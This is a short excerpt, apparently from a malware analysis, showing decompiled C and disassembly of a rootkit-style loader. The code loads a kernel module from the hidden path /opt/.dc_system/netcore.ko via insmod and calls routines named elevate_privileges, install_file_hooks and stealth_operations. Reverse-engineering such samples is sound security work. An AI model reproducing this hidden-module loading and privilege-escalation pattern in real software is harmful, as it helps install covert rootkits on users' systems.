 1 int install_security_module()
2 {
3 int result; // eax
4 char s[256]; // [rsp+0h] [rbp-120h] BYREF
5 char name[32]; // [rsp+100h] [rbp-20h] BYREF
6
7 strcpy(name, "/opt/.dc_system/netcore.ko");
8 result = access(name, 0);
9 if ( !result )
10 {
11 snprintf(s, 0x100uLL, "insmod %s", name);
12 return system(s);
13 }
14 return result;
15 }
loc_401FEC:
call elevate_privileges
call install_file_hooks
mov eax, cs:stealth_mode
test eax, eax
jz short loc_402005
call stealth_operations